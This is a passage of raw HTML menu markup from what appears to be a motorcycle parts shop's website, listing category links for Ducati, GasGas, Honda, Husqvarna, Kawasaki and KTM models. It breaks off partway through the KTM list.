>Hypermotard 796</a></li><li><a href="/c-156-hypermotard-821.html" class="mm-menu-full mm-menu-a1" >Hypermotard 821</a></li><li><a href="/c-157-hypermotard-821-sp.html" class="mm-menu-full mm-menu-a1" >Hypermotard 821 SP</a></li><li><a href="/c-158-hypermotard-939.html" class="mm-menu-full mm-menu-a1" >Hypermotard 939</a></li><li><a href="/c-159-hypermotard-939-sp.html" class="mm-menu-full mm-menu-a1" >Hypermotard 939 SP</a></li><li><a href="/c-160-hypermotard-1100-s.html" class="mm-menu-full mm-menu-a1" >Hypermotard 1100 S</a></li><li><a href="/c-161-hypermotard-1100-evo.html" class="mm-menu-full mm-menu-a1" >Hypermotard 1100 Evo</a></li><li><a href="/c-162-monster-620ie.html" class="mm-menu-full mm-menu-a1" >Monster 620ie</a></li><li><a href="/c-163-monster-620ie.html" class="mm-menu-full mm-menu-a1" >Monster 620ie</a></li><li><a href="/c-164-monster-695.html" class="mm-menu-full mm-menu-a1" >Monster 695</a></li><li><a href="/c-165-monster-696.html" class="mm-menu-full mm-menu-a1" >Monster 696</a></li><li><a href="/c-166-monster-796.html" class="mm-menu-full mm-menu-a1" >Monster 796</a></li><li><a href="/c-167-monster-797.html" class="mm-menu-full mm-menu-a1" >Monster 797</a></li><li><a href="/c-168-monster-821.html" class="mm-menu-full mm-menu-a1" >Monster 821</a></li><li><a href="/c-169-monster-1100.html" class="mm-menu-full mm-menu-a1" >Monster 1100</a></li><li><a href="/c-170-monster-1200-s.html" class="mm-menu-full mm-menu-a1" >Monster 1200/S</a></li><li><a href="/c-171-multistrada950-s.html" class="mm-menu-full mm-menu-a1" >Multistrada 950/S</a></li><li><a href="/c-172-multistrada1100.html" class="mm-menu-full mm-menu-a1" >Multistrada 1100</a></li><li><a href="/c-173-multistrada1200-s.html" class="mm-menu-full mm-menu-a1" >Multistrada 1200/S</a></li><li><a href="/c-174-multistrada-1200-enduro.html" class="mm-menu-full mm-menu-a1" >Multistrada 1200 Enduro</a></li><li><a href="/c-175-multistrada1260-s.html" class="mm-menu-full mm-menu-a1" >Multistrada 1260 S</a></li><li><a href="/c-176-multistrada1260-enduro.html" class="mm-menu-full mm-menu-a1" >Multistrada 1260 Enduro</a></li><li><a href="/c-177-panigale-899-.html" class="mm-menu-full mm-menu-a1" >Panigale 899 </a></li><li><a href="/c-178-panigale-959.html" class="mm-menu-full mm-menu-a1" >Panigale 959</a></li><li><a href="/c-179-panigale-959-corsa.html" class="mm-menu-full mm-menu-a1" >Panigale 959 Corsa</a></li><li><a href="/c-180-panigale-1199-s.html" class="mm-menu-full mm-menu-a1" >Panigale 1199 S</a></li><li><a href="/c-181-panigale-1299.html" class="mm-menu-full mm-menu-a1" >Panigale 1299</a></li><li><a href="/c-182-panigale-r.html" class="mm-menu-full mm-menu-a1" >Panigale R</a></li><li><a href="/c-183-panigale-v4r.html" class="mm-menu-full mm-menu-a1" >Panigale V4R</a></li><li><a href="/c-184-panigale-v4s.html" class="mm-menu-full mm-menu-a1" >Panigale V4S</a></li><li><a href="/c-185-s2r800.html" class="mm-menu-full mm-menu-a1" >S2R800</a></li><li><a href="/c-186-scrambler-1100-sport.html" class="mm-menu-full mm-menu-a1" >Scrambler 1100 Sport</a></li><li><a href="/c-187-scrambler-cafe-racer.html" class="mm-menu-full mm-menu-a1" >Scrambler Cafe Racer</a></li><li><a href="/c-188-scrambler-desert-sled.html" class="mm-menu-full mm-menu-a1" >Scrambler Desert Sled</a></li><li><a href="/c-189-scrambler-icon.html" class="mm-menu-full mm-menu-a1" >Scrambler İcon</a></li><li><a href="/c-190-scrambler-full-throttle.html" class="mm-menu-full mm-menu-a1" >Scrambler Full Throttle</a></li><li><a href="/c-191-scrambler-sixty2.html" class="mm-menu-full mm-menu-a1" >Scrambler Sixty2</a></li><li><a href="/c-192-scrambler-urban-enduro.html" class="mm-menu-full mm-menu-a1" >Scrambler Urban Enduro</a></li><li><a href="/c-193-streetfighter-848.html" class="mm-menu-full mm-menu-a1" >Streetfighter 848</a></li><li><a href="/c-194-streetfighter-s.html" class="mm-menu-full mm-menu-a1" >Streetfighter S</a></li><li><a href="/c-195-supersport.html" class="mm-menu-full mm-menu-a1" >Supersport</a></li><li><a href="/c-196-supersport-s.html" class="mm-menu-full mm-menu-a1" >Supersport S</a></li><li><a href="/c-687-desert-x.html" class="mm-menu-full mm-menu-a1" >Desert X</a></li><li><a href="/c-688-multistrada-v4-s-rally-pikes-peak-.html" class="mm-menu-full mm-menu-a1" >Multistrada V4 / S / Rally / Pikes Peak  </a></li></ul></li><li class="menu-level-3"><a href="/c-47-gasgas.html" class="mm-menu-full mm-menu-a1">GasGas</a></a><input type="checkbox" id="menu-kategori-2-47"  role="button"><label for="menu-kategori-2-47" class="menu-kategori"></label><ul><li><a href="/c-197-ec-250.html" class="mm-menu-full mm-menu-a1" >EC 250</a></li><li><a href="/c-198-ec-250-f.html" class="mm-menu-full mm-menu-a1" >EC 250 F</a></li><li><a href="/c-199-ec-racing-250.html" class="mm-menu-full mm-menu-a1" >Ec Racing 250</a></li><li><a href="/c-200-ec-six-days-250.html" class="mm-menu-full mm-menu-a1" >Ec Six Days 250</a></li><li><a href="/c-201-txt-pro-125.html" class="mm-menu-full mm-menu-a1" >TXT Pro 125</a></li><li><a href="/c-202-txt-pro-250.html" class="mm-menu-full mm-menu-a1" >TXT Pro 250</a></li></ul></li><li class="menu-level-3"><a href="/c-62-honda.html" class="mm-menu-full mm-menu-a1">Honda</a></a><input type="checkbox" id="menu-kategori-2-62"  role="button"><label for="menu-kategori-2-62" class="menu-kategori"></label><ul><li><a href="/c-534-cb-125.html" class="mm-menu-full mm-menu-a1" >CB 125</a></li><li><a href="/c-535-cb-125-ace.html" class="mm-menu-full mm-menu-a1" >CB 125 ACE</a></li><li><a href="/c-536-cb-125-f.html" class="mm-menu-full mm-menu-a1" >CB 125 F</a></li><li><a href="/c-537-cb-125-r.html" class="mm-menu-full mm-menu-a1" >CB 125 R</a></li><li><a href="/c-538-cb-1300.html" class="mm-menu-full mm-menu-a1" >CB 1300</a></li><li><a href="/c-539-cb-250.html" class="mm-menu-full mm-menu-a1" >CB 250</a></li><li><a href="/c-540-cb-250-r.html" class="mm-menu-full mm-menu-a1" >CB 250 R</a></li><li><a href="/c-541-cb-500.html" class="mm-menu-full mm-menu-a1" >CB 500</a></li><li><a href="/c-542-cb-500-f.html" class="mm-menu-full mm-menu-a1" >CB 500 F</a></li><li><a href="/c-543-cb-600-f-hornet.html" class="mm-menu-full mm-menu-a1" >CB 600 F Hornet</a></li><li><a href="/c-544-cb-650-f.html" class="mm-menu-full mm-menu-a1" >CB 650 F</a></li><li><a href="/c-545-cb-650-r.html" class="mm-menu-full mm-menu-a1" >CB 650 R</a></li><li><a href="/c-546-cb-900-hornet.html" class="mm-menu-full mm-menu-a1" >CB 900 Hornet</a></li><li><a href="/c-547-cb-1000-f.html" class="mm-menu-full mm-menu-a1" >CB 1000 F</a></li><li><a href="/c-548-cb-1100-.html" class="mm-menu-full mm-menu-a1" >CB 1100 </a></li><li><a href="/c-549-cbf-150.html" class="mm-menu-full mm-menu-a1" >CBF 150</a></li><li><a href="/c-550-cbf-250.html" class="mm-menu-full mm-menu-a1" >CBF 250</a></li><li><a href="/c-551-cbf-500.html" class="mm-menu-full mm-menu-a1" >CBF 500</a></li><li><a href="/c-552-cbf-600.html" class="mm-menu-full mm-menu-a1" >CBF 600</a></li><li><a href="/c-553-cbf-1000.html" class="mm-menu-full mm-menu-a1" >CBF 1000</a></li><li><a href="/c-554-cbr-125-r.html" class="mm-menu-full mm-menu-a1" >CBR 125 R</a></li><li><a href="/c-555-cbr-250-r.html" class="mm-menu-full mm-menu-a1" >CBR 250 R</a></li><li><a href="/c-556-cbr-500-r.html" class="mm-menu-full mm-menu-a1" >CBR 500 R</a></li><li><a href="/c-557-cbr-600-f.html" class="mm-menu-full mm-menu-a1" >CBR 600 F</a></li><li><a href="/c-558-cbr-600-fa.html" class="mm-menu-full mm-menu-a1" >CBR 600 FA</a></li><li><a href="/c-559-cbr-600-rr.html" class="mm-menu-full mm-menu-a1" >CBR 600 RR</a></li><li><a href="/c-560-cbr-650-f.html" class="mm-menu-full mm-menu-a1" >CBR 650 F</a></li><li><a href="/c-561-cbr-650-r.html" class="mm-menu-full mm-menu-a1" >CBR 650 R</a></li><li><a href="/c-562-cbr-900-rr.html" class="mm-menu-full mm-menu-a1" >CBR 900 RR</a></li><li><a href="/c-563-cbr-929-rr.html" class="mm-menu-full mm-menu-a1" >CBR 929 RR</a></li><li><a href="/c-564-cbr-954-rr.html" class="mm-menu-full mm-menu-a1" >CBR 954 RR</a></li><li><a href="/c-565-cbr-1000-rr.html" class="mm-menu-full mm-menu-a1" >CBR 1000 RR</a></li><li><a href="/c-566-cbr-1100-xx.html" class="mm-menu-full mm-menu-a1" >CBR 1100 XX</a></li><li><a href="/c-567-cbx-250-twister.html" class="mm-menu-full mm-menu-a1" >CBX 250 Twister</a></li><li><a href="/c-568-cbx-750.html" class="mm-menu-full mm-menu-a1" >CBX 750</a></li><li><a href="/c-569-cg-125.html" class="mm-menu-full mm-menu-a1" >CG 125</a></li><li><a href="/c-570-cgl-125.html" class="mm-menu-full mm-menu-a1" >CGL 125</a></li><li><a href="/c-571-cmx-250-rebel.html" class="mm-menu-full mm-menu-a1" >CMX 250 Rebel</a></li><li><a href="/c-572-cn-250-helix.html" class="mm-menu-full mm-menu-a1" >CN 250 Helix</a></li><li><a href="/c-573-cr-250.html" class="mm-menu-full mm-menu-a1" >CR 250</a></li><li><a href="/c-574-crf-150-r.html" class="mm-menu-full mm-menu-a1" >CRF 150 R</a></li><li><a href="/c-575-crf-250-r.html" class="mm-menu-full mm-menu-a1" >CRF 250 R</a></li><li><a href="/c-576-crf-250-l.html" class="mm-menu-full mm-menu-a1" >CRF 250 L</a></li><li><a href="/c-577-crf-250-rally.html" class="mm-menu-full mm-menu-a1" >CRF 250 Rally</a></li><li><a href="/c-578-crf-250-x.html" class="mm-menu-full mm-menu-a1" >CRF 250 X</a></li><li><a href="/c-579-crf-450-r.html" class="mm-menu-full mm-menu-a1" >CRF 450  R</a></li><li><a href="/c-580-crf-450-x.html" class="mm-menu-full mm-menu-a1" >CRF 450 X</a></li><li><a href="/c-581-crf-70-f.html" class="mm-menu-full mm-menu-a1" >CRF 70 F</a></li><li><a href="/c-582-crf-1000-l-africa-twin.html" class="mm-menu-full mm-menu-a1" >CRF 1000 L Africa Twin</a></li><li><a href="/c-583-crf-1000-l-africa-twin-dct.html" class="mm-menu-full mm-menu-a1" >CRF 1000 L Africa Twin DCT</a></li><li><a href="/c-584-crf-1000-l-africa-twin-adventure.html" class="mm-menu-full mm-menu-a1" >CRF 1000 L Africa Twin Adventure</a></li><li><a href="/c-585-ctx-1300.html" class="mm-menu-full mm-menu-a1" >CTX 1300</a></li><li><a href="/c-586-dn-01.html" class="mm-menu-full mm-menu-a1" >DN -01</a></li><li><a href="/c-587-dylan-150.html" class="mm-menu-full mm-menu-a1" >Dylan 150</a></li><li><a href="/c-588-fes-250-foresight.html" class="mm-menu-full mm-menu-a1" >FES 250 Foresight</a></li><li><a href="/c-589-fizy-125.html" class="mm-menu-full mm-menu-a1" >Fizy 125</a></li><li><a href="/c-590-fjs-400-silverwing.html" class="mm-menu-full mm-menu-a1" >FJS 400 Silverwing</a></li><li><a href="/c-591-fjs-600-silwerwing-abs.html" class="mm-menu-full mm-menu-a1" >FJS 600  Silwerwing ABS</a></li><li><a href="/c-592-goldwing-f-6-b.html" class="mm-menu-full mm-menu-a1" >Goldwing F 6 B</a></li><li><a href="/c-593-goldwing-gl-1500.html" class="mm-menu-full mm-menu-a1" >Goldwing GL 1500</a></li><li><a href="/c-594-goldwing-gl-1800.html" class="mm-menu-full mm-menu-a1" >Goldwing GL 1800</a></li><li><a href="/c-595-hawk.html" class="mm-menu-full mm-menu-a1" >Hawk</a></li><li><a href="/c-596-innova-125.html" class="mm-menu-full mm-menu-a1" >İnnova 125</a></li><li><a href="/c-597-kinetic-dx.html" class="mm-menu-full mm-menu-a1" >Kinetic DX</a></li><li><a href="/c-598-msx-125.html" class="mm-menu-full mm-menu-a1" >MSX 125</a></li><li><a href="/c-599-nc-700-dc-integra.html" class="mm-menu-full mm-menu-a1" >NC 700 DC İntegra</a></li><li><a href="/c-600-nc-700-x.html" class="mm-menu-full mm-menu-a1" >NC 700 X</a></li><li><a href="/c-601-nc-700-s.html" class="mm-menu-full mm-menu-a1" >NC 700 S</a></li><li><a href="/c-602-nc-750-d-integra.html" class="mm-menu-full mm-menu-a1" >NC 750 D İntegra</a></li><li><a href="/c-603-nc-750-x-cct.html" class="mm-menu-full mm-menu-a1" >NC 750 X / CCT</a></li><li><a href="/c-604-nc-750-s-dct.html" class="mm-menu-full mm-menu-a1" >NC 750 S / DCT</a></li><li><a href="/c-605-nss-250-forza.html" class="mm-menu-full mm-menu-a1" >NSS 250 Forza</a></li><li><a href="/c-606-nss-300-forza.html" class="mm-menu-full mm-menu-a1" >NSS 300 Forza</a></li><li><a href="/c-607-nt-700-v-deauville-abs.html" class="mm-menu-full mm-menu-a1" >NT 700 V Deauville ABS</a></li><li><a href="/c-608-nx-250.html" class="mm-menu-full mm-menu-a1" >NX 250</a></li><li><a href="/c-609-nx-4-falcon.html" class="mm-menu-full mm-menu-a1" >NX 4 Falcon</a></li><li><a href="/c-610-pcx.html" class="mm-menu-full mm-menu-a1" >PCX</a></li><li><a href="/c-611-pcx-150.html" class="mm-menu-full mm-menu-a1" >PCX 150</a></li><li><a href="/c-612-ps-150-i.html" class="mm-menu-full mm-menu-a1" >PS 150 İ</a></li><li><a href="/c-613-sh-150.html" class="mm-menu-full mm-menu-a1" >SH 150</a></li><li><a href="/c-614-sh-300.html" class="mm-menu-full mm-menu-a1" >SH 300</a></li><li><a href="/c-615-shadow-srx-90.html" class="mm-menu-full mm-menu-a1" >Shadow SRX 90</a></li><li><a href="/c-616-slr-650.html" class="mm-menu-full mm-menu-a1" >SLR 650</a></li><li><a href="/c-617-st-1100-pan-europan.html" class="mm-menu-full mm-menu-a1" >ST 1100 Pan Europan</a></li><li><a href="/c-618-st-1300-pan-europan.html" class="mm-menu-full mm-menu-a1" >ST 1300 Pan Europan</a></li><li><a href="/c-619-super-cup-c-125.html" class="mm-menu-full mm-menu-a1" >Super Cup C 125</a></li><li><a href="/c-620-sw-t-600.html" class="mm-menu-full mm-menu-a1" >SW T 600</a></li><li><a href="/c-621-sxr-50.html" class="mm-menu-full mm-menu-a1" >SXR 50</a></li><li><a href="/c-622-valkryie-f6c.html" class="mm-menu-full mm-menu-a1" >Valkryie F6C</a></li><li><a href="/c-623-vf-750-c-magna.html" class="mm-menu-full mm-menu-a1" >VF 750 C Magna</a></li><li><a href="/c-624-vf-1100-magna.html" class="mm-menu-full mm-menu-a1" >VF 1100 Magna</a></li><li><a href="/c-625-vfr-800.html" class="mm-menu-full mm-menu-a1" >VFR 800</a></li><li><a href="/c-626-vfr-800-x-crossrunner.html" class="mm-menu-full mm-menu-a1" >VFR 800 X Crossrunner</a></li><li><a href="/c-627-vfr-1200-x-crosstourer.html" class="mm-menu-full mm-menu-a1" >VFR 1200 X Crosstourer</a></li><li><a href="/c-628-vt-600-shadow.html" class="mm-menu-full mm-menu-a1" >VT 600 Shadow</a></li><li><a href="/c-629-vt-750-shadow.html" class="mm-menu-full mm-menu-a1" >VT 750 Shadow</a></li><li><a href="/c-630-vt-750-dc-blackwidow.html" class="mm-menu-full mm-menu-a1" >VT 750 DC BlackWidow</a></li><li><a href="/c-631-vt-800-shadow.html" class="mm-menu-full mm-menu-a1" >VT 800 Shadow</a></li><li><a href="/c-632-vtr-250.html" class="mm-menu-full mm-menu-a1" >VTR 250</a></li><li><a href="/c-633-vtx-1300.html" class="mm-menu-full mm-menu-a1" >VTX 1300</a></li><li><a href="/c-634-vtx-1800-c.html" class="mm-menu-full mm-menu-a1" >VTX 1800 C</a></li><li><a href="/c-635-x-adv.html" class="mm-menu-full mm-menu-a1" >X ADV</a></li><li><a href="/c-636-xl-185-s.html" class="mm-menu-full mm-menu-a1" >XL 185 S</a></li><li><a href="/c-637-xl-200.html" class="mm-menu-full mm-menu-a1" >XL 200</a></li><li><a href="/c-638-xl-600.html" class="mm-menu-full mm-menu-a1" >XL 600</a></li><li><a href="/c-639-xl-600-transalp.html" class="mm-menu-full mm-menu-a1" >XL 600 Transalp</a></li><li><a href="/c-640-xl-700-transalp.html" class="mm-menu-full mm-menu-a1" >XL 700 Transalp</a></li><li><a href="/c-641-xlr-125.html" class="mm-menu-full mm-menu-a1" >XLR 125</a></li><li><a href="/c-642-xl-1000-v-varadero.html" class="mm-menu-full mm-menu-a1" >XL 1000 V Varadero</a></li><li><a href="/c-643-xl-650-transalp-.html" class="mm-menu-full mm-menu-a1" >XL 650 Transalp </a></li><li><a href="/c-644-xr-600-r.html" class="mm-menu-full mm-menu-a1" >XR 600 R</a></li><li><a href="/c-645-xrv-750-africa-twin.html" class="mm-menu-full mm-menu-a1" >XRV  750 Africa Twin</a></li><li><a href="/c-681-crf-1100-l2-africa-twin-.html" class="mm-menu-full mm-menu-a1" >CRF 1100 L2 Africa Twin </a></li><li><a href="/c-682-crf-1100-l4-africa-twin-.html" class="mm-menu-full mm-menu-a1" >CRF 1100 L4 Africa Twin </a></li><li><a href="/c-683-transalp-750.html" class="mm-menu-full mm-menu-a1" >Transalp 750</a></li><li><a href="/c-684-nx-500.html" class="mm-menu-full mm-menu-a1" >NX 500</a></li><li><a href="/c-685-nt-1100.html" class="mm-menu-full mm-menu-a1" >NT 1100</a></li></ul></li><li class="menu-level-3"><a href="/c-49-husqvarna.html" class="mm-menu-full mm-menu-a1">Husqvarna</a></a><input type="checkbox" id="menu-kategori-2-49"  role="button"><label for="menu-kategori-2-49" class="menu-kategori"></label><ul><li><a href="/c-203-cr-125.html" class="mm-menu-full mm-menu-a1" >CR 125</a></li><li><a href="/c-204-fc-250.html" class="mm-menu-full mm-menu-a1" >FC 250</a></li><li><a href="/c-205-fe-250.html" class="mm-menu-full mm-menu-a1" >FE 250</a></li><li><a href="/c-206-fe-350.html" class="mm-menu-full mm-menu-a1" >FE 350</a></li><li><a href="/c-207-fe-501.html" class="mm-menu-full mm-menu-a1" >FE 501</a></li><li><a href="/c-208-sm-610.html" class="mm-menu-full mm-menu-a1" >SM 610</a></li><li><a href="/c-209-te-125.html" class="mm-menu-full mm-menu-a1" >TE 125</a></li><li><a href="/c-210-te-250-i.html" class="mm-menu-full mm-menu-a1" >TE 250 / İ</a></li><li><a href="/c-211-te-300.html" class="mm-menu-full mm-menu-a1" >TE 300</a></li><li><a href="/c-212-te-450.html" class="mm-menu-full mm-menu-a1" >TE 450</a></li><li><a href="/c-213-te-510.html" class="mm-menu-full mm-menu-a1" >TE 510</a></li><li><a href="/c-214-te-610.html" class="mm-menu-full mm-menu-a1" >TE 610</a></li><li><a href="/c-215-svarptilen-401.html" class="mm-menu-full mm-menu-a1" >Svarptilen 401</a></li><li><a href="/c-216-enduro-701.html" class="mm-menu-full mm-menu-a1" >Enduro 701</a></li><li><a href="/c-217-supermoto-701.html" class="mm-menu-full mm-menu-a1" >SuperMoto 701</a></li></ul></li><li class="menu-level-3"><a href="/c-50-kawasaki.html" class="mm-menu-full mm-menu-a1">Kawasaki</a></a><input type="checkbox" id="menu-kategori-2-50"  role="button"><label for="menu-kategori-2-50" class="menu-kategori"></label><ul><li><a href="/c-218-el-125.html" class="mm-menu-full mm-menu-a1" >EL 125</a></li><li><a href="/c-219-en-500.html" class="mm-menu-full mm-menu-a1" >EN 500</a></li><li><a href="/c-220-er-5.html" class="mm-menu-full mm-menu-a1" >ER 5</a></li><li><a href="/c-221-er-6-n.html" class="mm-menu-full mm-menu-a1" >ER 6 N</a></li><li><a href="/c-222-er-6-f.html" class="mm-menu-full mm-menu-a1" >ER 6 F</a></li><li><a href="/c-223-gpz-500.html" class="mm-menu-full mm-menu-a1" >GPZ 500</a></li><li><a href="/c-224-gtr-1400.html" class="mm-menu-full mm-menu-a1" >GTR 1400</a></li><li><a href="/c-225-j-300.html" class="mm-menu-full mm-menu-a1" >J 300</a></li><li><a href="/c-226-kle-500.html" class="mm-menu-full mm-menu-a1" >KLE 500</a></li><li><a href="/c-227-kle-650-versys.html" class="mm-menu-full mm-menu-a1" >KLE 650 Versys</a></li><li><a href="/c-228-klr-250.html" class="mm-menu-full mm-menu-a1" >KLR 250</a></li><li><a href="/c-229-klr-600.html" class="mm-menu-full mm-menu-a1" >KLR 600</a></li><li><a href="/c-230-klr-650.html" class="mm-menu-full mm-menu-a1" >KLR 650</a></li><li><a href="/c-231-klv-1000.html" class="mm-menu-full mm-menu-a1" >KLV 1000</a></li><li><a href="/c-232-klx-150-l.html" class="mm-menu-full mm-menu-a1" >KLX 150 L</a></li><li><a href="/c-233-klx-250.html" class="mm-menu-full mm-menu-a1" >KLX 250</a></li><li><a href="/c-234-klx-450-r.html" class="mm-menu-full mm-menu-a1" >KLX 450 R</a></li><li><a href="/c-235-klx-650.html" class="mm-menu-full mm-menu-a1" >KLX 650</a></li><li><a href="/c-236-klz-1000-versys.html" class="mm-menu-full mm-menu-a1" >KLZ 1000 Versys</a></li><li><a href="/c-237-kx-125.html" class="mm-menu-full mm-menu-a1" >KX 125</a></li><li><a href="/c-238-kx-250.html" class="mm-menu-full mm-menu-a1" >KX 250</a></li><li><a href="/c-239-kx-250-f.html" class="mm-menu-full mm-menu-a1" >KX 250 F</a></li><li><a href="/c-240-kx-450-f.html" class="mm-menu-full mm-menu-a1" >KX 450 F</a></li><li><a href="/c-241-kx-65.html" class="mm-menu-full mm-menu-a1" >KX 65</a></li><li><a href="/c-242-kx-85.html" class="mm-menu-full mm-menu-a1" >KX 85</a></li><li><a href="/c-243-ninja-250-r.html" class="mm-menu-full mm-menu-a1" >Ninja 250 R</a></li><li><a href="/c-244-ninja-250-sl.html" class="mm-menu-full mm-menu-a1" >Ninja 250 SL</a></li><li><a href="/c-245-ninja-300.html" class="mm-menu-full mm-menu-a1" >Ninja 300</a></li><li><a href="/c-246-ninja-400.html" class="mm-menu-full mm-menu-a1" >Ninja 400</a></li><li><a href="/c-247-ninja-650.html" class="mm-menu-full mm-menu-a1" >Ninja 650</a></li><li><a href="/c-248-ninja-650-krt.html" class="mm-menu-full mm-menu-a1" >Ninja 650 KRT</a></li><li><a href="/c-249-ninja-zx-6-r.html" class="mm-menu-full mm-menu-a1" >Ninja ZX 6 R</a></li><li><a href="/c-250-ninja-zx-10-r.html" class="mm-menu-full mm-menu-a1" >Ninja ZX 10 R</a></li><li><a href="/c-251-ninja-h2.html" class="mm-menu-full mm-menu-a1" >Ninja H2</a></li><li><a href="/c-252-ninja-h2sx.html" class="mm-menu-full mm-menu-a1" >Ninja H2SX</a></li><li><a href="/c-253-versys-300-x.html" class="mm-menu-full mm-menu-a1" >Versys 300 X</a></li><li><a href="/c-254-vn-750-vulcan.html" class="mm-menu-full mm-menu-a1" >VN 750 Vulcan</a></li><li><a href="/c-255-vn-800-classic.html" class="mm-menu-full mm-menu-a1" >VN 800 Classic</a></li><li><a href="/c-256-vn-800-drifter.html" class="mm-menu-full mm-menu-a1" >VN 800 Drifter</a></li><li><a href="/c-257-vn-800-sport.html" class="mm-menu-full mm-menu-a1" >VN 800 Sport</a></li><li><a href="/c-258-vn-800-vulcan.html" class="mm-menu-full mm-menu-a1" >VN 800 Vulcan</a></li><li><a href="/c-259-vn-900.html" class="mm-menu-full mm-menu-a1" >VN 900</a></li><li><a href="/c-260-vn-1500.html" class="mm-menu-full mm-menu-a1" >VN 1500</a></li><li><a href="/c-261-vn-1500-drifter.html" class="mm-menu-full mm-menu-a1" >VN 1500 Drifter</a></li><li><a href="/c-262-vn-1600.html" class="mm-menu-full mm-menu-a1" >VN 1600</a></li><li><a href="/c-263-vn-1700-nomad.html" class="mm-menu-full mm-menu-a1" >VN 1700 Nomad</a></li><li><a href="/c-264-vn-1700-vulcan.html" class="mm-menu-full mm-menu-a1" >VN 1700 Vulcan</a></li><li><a href="/c-265-vulcan-s.html" class="mm-menu-full mm-menu-a1" >Vulcan S</a></li><li><a href="/c-266-w800.html" class="mm-menu-full mm-menu-a1" >W800</a></li><li><a href="/c-267-z-250-sl.html" class="mm-menu-full mm-menu-a1" >Z 250 SL</a></li><li><a href="/c-268-z-300.html" class="mm-menu-full mm-menu-a1" >Z 300</a></li><li><a href="/c-269-z-650.html" class="mm-menu-full mm-menu-a1" >Z 650</a></li><li><a href="/c-270-z-750-s.html" class="mm-menu-full mm-menu-a1" >Z 750 / S</a></li><li><a href="/c-271-z-800.html" class="mm-menu-full mm-menu-a1" >Z 800</a></li><li><a href="/c-272-z-900.html" class="mm-menu-full mm-menu-a1" >Z 900</a></li><li><a href="/c-273-z-1000.html" class="mm-menu-full mm-menu-a1" >Z 1000</a></li><li><a href="/c-274-z-1000-sx.html" class="mm-menu-full mm-menu-a1" >Z 1000 SX</a></li><li><a href="/c-275-z-7-r.html" class="mm-menu-full mm-menu-a1" >Z 7 R</a></li><li><a href="/c-276-z-9-r.html" class="mm-menu-full mm-menu-a1" >Z 9 R</a></li><li><a href="/c-277-z-12-r.html" class="mm-menu-full mm-menu-a1" >Z 12 R</a></li><li><a href="/c-278-zxr-750.html" class="mm-menu-full mm-menu-a1" >ZXR 750</a></li><li><a href="/c-279-zzr-600.html" class="mm-menu-full mm-menu-a1" >ZZR 600</a></li><li><a href="/c-280-zzr-1100.html" class="mm-menu-full mm-menu-a1" >ZZR 1100</a></li><li><a href="/c-281-zzr-1200.html" class="mm-menu-full mm-menu-a1" >ZZR 1200</a></li><li><a href="/c-282-zzr-1400-abs.html" class="mm-menu-full mm-menu-a1" >ZZR 1400 ABS</a></li><li><a href="/c-678-versys-650.html" class="mm-menu-full mm-menu-a1" >Versys 650</a></li><li><a href="/c-679-versys-1000-se.html" class="mm-menu-full mm-menu-a1" >Versys 1000 SE</a></li><li><a href="/c-680-versys-1000.html" class="mm-menu-full mm-menu-a1" >Versys 1000</a></li></ul></li><li class="menu-level-3"><a href="/c-51-ktm.html" class="mm-menu-full mm-menu-a1">KTM</a></a><input type="checkbox" id="menu-kategori-2-51"  role="button"><label for="menu-kategori-2-51" class="menu-kategori"></label><ul><li><a href="/c-283-50-sx.html" class="mm-menu-full mm-menu-a1" >50 SX</a></li><li><a href="/c-284-65-sx.html" class="mm-menu-full mm-menu-a1" >65 SX</a></li><li><a href="/c-285-85-sx.html" class="mm-menu-full mm-menu-a1" >85 SX</a></li><li><a href="/c-286-125-duke.html" class="mm-menu-full mm-menu-a1" >125 Duke</a></li><li><a href="/c-287-125-lc2.html" class="mm-menu-full mm-menu-a1" >125 LC2</a></li><li><a href="/c-288-125-exc.html" class="mm-menu-full mm-menu-a1" >125 EXC</a></li><li><a href="/c-289-125-rc.html" class="mm-menu-full mm-menu-a1" >125 RC</a></li><li><a href="/c-290-125-sx.html" class="mm-menu-full mm-menu-a1" >125 SX</a></li><li><a href="/c-291-200-duke-abs.html" class="mm-menu-full mm-menu-a1" >200 Duke/ABS</a></li><li><a href="/c-292-200-rc.html" class="mm-menu-full mm-menu-a1" >200 RC</a></li><li><a href="/c-293-250-duke-abs.html" class="mm-menu-full mm-menu-a1" >250 Duke ABS</a></li><li><a href="/c-294-250-exc-six-days.html" class="mm-menu-full mm-menu-a1" >250 EXC / Six Days</a></li><li><a href="/c-295-250-exc-f-six-days.html" class="mm-menu-full mm-menu-a1" >250 EXC-F /Six Days</a></li><li><a href="/c-296-250-rc-abs.html" class="mm-menu-full mm-menu-a1" >250 RC ABS</a></li><li><a href="/c-297-250-sxf.html" class="mm-menu-full mm-menu-a1" >250 SXF</a></li><li><a href="/c-298-300-ecx-six-days.html" class="mm-menu-full mm-menu-a1" >300 ECX /Six Days</a></li><li><a href="/c-299-350-ecx-f-six-days.html" class="mm-menu-full mm-menu-a1" >350 ECX-F /Six Days</a></li><li><a href="/c-300-350-sxf.html" class="mm-menu-full mm-menu-a1" >350 SXF</a></li><li><a href="/c-301-390-duke.html" class="mm-menu-full mm-menu-a1" >390 Duke</a></li><li><a href="/c-302-390-rc.html" class="mm-menu-full mm-menu-a1" >390 RC</a></li><li><a href="/c-303-400-lc4.html" class="mm-menu-full mm-menu-a1" >400 LC4</a></li><li><a href="/c-304-450-exc.html" class="mm-menu-full mm-menu-a1" >450 EXC</a></li><li><a href="/c-305-450-exc-f-six-days.html" class="mm-menu-full mm-menu-a1" >450 EXC-F Six Days</a></li><li><a href="/c-306-450-smr.html" class="mm-menu-full mm-menu-a1" >450 SMR</a></li><li><a href="/c-307-450-sxf.html" class="mm-menu-full mm-menu-a1" >450 SXF</a></li><li><a href="/c-308-500-exc-f-six-days.html" class="mm-menu-full mm-menu-a1" >500 EXC-F Six Days</a></li><li><a href="/c-309-520-exc.html" class="mm-menu-full mm-menu-a1" >520 EXC</a></li><li><a href="/c-310-525-exc.html" class="mm-menu-full mm-menu-a1" >525 EXC</a></li><li><a href="/c-311-530-exc.html" class="mm-menu-full mm-menu-a1" >530 EXC</a></li><li><a href="/c-312-620-lc4.html" class="mm-menu-full mm-menu-a1" >620 LC4</a></li><li><a href="/c-313-640-adventure.html" class="mm-menu-full mm-menu-a1" >640 Adventure</a></li><li><a href="/c-314-640-duke-.html" class="mm-menu-full mm-menu-a1" >640 Duke </a></li><li><a href="/c-315-640-lc4.html" class="mm-menu-full mm-menu-a1" >640 LC4</a></li><li><a href="/c-316-690-duke-r.html" class="mm-menu-full mm-menu-a1" >690  Duke / R</a></li><li><a href="/c-317-690-enduro-r.html" class="mm-menu-full mm-menu-a1" >690 Enduro /R</a></li><li><a 